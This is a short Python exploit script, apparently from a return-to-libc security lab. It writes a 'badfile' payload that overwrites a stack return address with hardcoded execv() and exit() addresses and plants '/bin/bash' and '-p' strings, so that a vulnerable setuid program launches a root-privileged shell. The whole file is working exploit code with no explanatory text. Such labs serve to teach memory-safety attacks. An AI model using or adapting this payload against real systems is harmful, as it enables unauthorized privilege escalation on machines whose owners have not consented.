 #!/usr/bin/env python3
import sys

execv_addr = 0xf7e93420
input_addr = 0xffffce80
offset = 100
argv_addr  = input_addr + offset     # The address of argv
bash_addr  = argv_addr + 12 # The address of "/bin/bash"
p_addr     = argv_addr + 24 # The address of "-p"

# Fill content with non-zero values
content = bytearray(0xaa for i in range(300))

content[offset:offset+4]  = (bash_addr).to_bytes(4,byteorder='little')
content[offset+4:offset+8]  = (p_addr).to_bytes(4,byteorder='little')
content[offset+8:offset+12] = (0).to_bytes(4,byteorder='little')

content[offset+12:offset+12+10] = b'/bin/bash\0'
content[offset+24:offset+24+3]  = b'-p\0'

X = 0x18 + 12
content[X:X+4] = (bash_addr).to_bytes(4,byteorder='little')
content[X+4:X+8] = (argv_addr).to_bytes(4,byteorder='little')

Y = 0x18 + 4
content[Y:Y+4] = (execv_addr).to_bytes(4,byteorder='little')

Z = 0x18 + 8
exit_addr = 0xf7dfeec0     # The address of exit()
content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')

# Save content to a file
with open("badfile", "wb") as f:
  f.write(content)